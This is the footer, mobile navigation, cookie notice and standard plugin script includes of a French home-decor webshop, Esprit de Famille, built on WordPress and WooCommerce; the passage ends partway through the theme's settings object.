																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/conseils-01.svg" title="conseils-01" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Conseils et commande</h4>						<div class="info-box-inner reset-last-child"><p>02 98 96 16 23</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1617976620712">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.espritfamille.fr/wp-content/uploads/2021/04/Esprit_Famille-logo-dark-01-220x32.jpg" width="220" height="32" alt="Esprit_Famille-logo-dark-01" title="Esprit_Famille-logo-dark-01" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1759829653713" >
		<div class="wpb_wrapper">
			<ul class="inline-list main-nav-style">
 	<li><a href="https://www.espritfamille.fr/qui-sommes-nous/">QUI SOMMES NOUS ?</a></li>
    <li><a href="https://www.espritfamille.fr/points-de-ventes/">POINTS DE VENTES</a></li>
 	<li><a href="https://www.espritfamille.fr/contact/">CONTACT</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1759829662722" >
		<div class="wpb_wrapper">
			<ul class="inline-list main-nav-style">
 	<li><a href="https://www.espritfamille.fr/mentions-legales/">MENTIONS LÉGALES</a></li>
 	<li><a href="https://www.espritfamille.fr/conditions-generales-de-vente/">CGV</a></li>
 	<li><a href="https://www.espritfamille.fr/politique-de-confidentialite/">CONFIDENTIALITÉ</a></li>

</ul>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1617976924949 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div
						class=" wd-social-icons  wd-style-bordered wd-size-small social-follow wd-shape-circle text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Esprit-de-famille-527831810586152/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/esprit2famille/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://open.spotify.com/playlist/0P8eDEMqfREnyJrAyqXDHL?si=vkeJ3yV3T5Kg5SYWUkfTBg&#038;utm_source=sms&#038;nd=1" target="_blank" class=" wd-social-icon social-spotify" aria-label="Spotify social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="#"><strong>ESPRIT DE FAMILLE</strong></a> <i class="fa fa-copyright"></i>  2026 CRÉÉ PAR <a href="https://studioplik.com/" target="_blank"><strong>STUDIO<span style="color: #f94e4e;font-size: 12px">PLIK</span></strong></a></small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://www.espritfamille.fr/wp-content/uploads/2021/04/logos-paiements_280px.jpg" alt="paiements">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.espritfamille.fr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
		<input type="hidden" name="post_type" value="post">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see posts you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.espritfamille.fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-menu-principal-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7218 item-level-0" ><a href="https://www.espritfamille.fr/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7431 item-level-0" ><a href="https://www.espritfamille.fr/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Boutique</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7382 item-level-1" ><a href="https://www.espritfamille.fr/product-category/mobilier/" class="woodmart-nav-link">Mobilier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11897 item-level-1" ><a href="https://www.espritfamille.fr/product-category/chambre/" class="woodmart-nav-link">Chambre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7380 item-level-1" ><a href="https://www.espritfamille.fr/product-category/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7383 item-level-1" ><a href="https://www.espritfamille.fr/product-category/arts-de-la-table/" class="woodmart-nav-link">Arts de la table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20412 item-level-1" ><a href="https://www.espritfamille.fr/product-category/salle-de-bain/" class="woodmart-nav-link">Salle de Bain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7384 item-level-1" ><a href="https://www.espritfamille.fr/product-category/textile/" class="woodmart-nav-link">Textile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7381 item-level-1" ><a href="https://www.espritfamille.fr/product-category/exterieur/" class="woodmart-nav-link">Extérieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17414 item-level-1" ><a href="https://www.espritfamille.fr/product-category/accessoires/" class="woodmart-nav-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928 item-level-1" ><a href="https://www.espritfamille.fr/product-category/designers/" class="woodmart-nav-link">Designers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14555 item-level-1" ><a href="https://www.espritfamille.fr/product/carte-cadeau-esprit-de-famille/" class="woodmart-nav-link">Carte Cadeau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20415 item-level-1" ><a href="https://www.espritfamille.fr/product-category/sous-influence/" class="woodmart-nav-link">Sous influence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11685 item-level-1" ><a href="https://www.espritfamille.fr/liste-cadeaux/" class="woodmart-nav-link">Listes cadeaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7687 item-level-0" ><a href="https://www.espritfamille.fr/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452 item-level-0" ><a href="https://www.espritfamille.fr/nous-contacter/" class="woodmart-nav-link"><span class="nav-link-text">Contacts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-0" ><a href="https://www.espritfamille.fr/points-de-ventes/" class="woodmart-nav-link"><span class="nav-link-text">Points de vente</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18871 item-level-0" ><a href="https://www.espritfamille.fr/mon-compte/" class="woodmart-nav-link"><span class="nav-link-text">Mon compte</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="J0lOec"><span class="VIiyi" lang="fr"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="fr" data-language-to-translate-into="auto" data-phrase-index="0">Nous utilisons des cookies pour améliorer votre expérience sur notre site Web.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="fr" data-language-to-translate-into="auto" data-phrase-index="1">En naviguant sur ce site, vous acceptez notre utilisation des cookies.</span></span></div>					</div>
					<div class="cookies-buttons">
													<a href="https://www.espritfamille.fr/politique-de-confidentialite/" class="cookies-more-btn">
								More info								<span class="screen-reader-text">More info</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/camillecmp-espritdefamille-1/","/mon-compte/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.espritfamille.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe6e4610a29fee2349ec70d60896f279","fragment_name":"wc_fragments_fe6e4610a29fee2349ec70d60896f279","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.5" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.espritfamille.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.espritfamille.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.espritfamille.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.espritfamille.fr/wp-admin/admin-ajax.php","nonce":"a5c9952e9e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.espritfamille.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_986b8535f6e276a007d8bf59ffbd9fd0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.espritfamille.fr/panier/","ajaxurl":"https://www.espritfamille.fr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.espritfamille.fr/","shop_url":"https://www.espritfamille.fr/boutique/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_fe6e4610a29fee2349ec70d60896f279","fragment_name":"wc_fragments_fe6e4610a29fee2349ec70d60896f279","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partagez\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoomer/D\u00e9zoomer\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.espritfamille.fr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"96a5033fb1","wishlist_fragments_nonce":"862125fda3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_583fa2007da470d27a06d43c05c70514","wishlist_fragment_name":"woodmart_wishlist_fragments_583fa2007da470d27a06d43c05c70514","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate 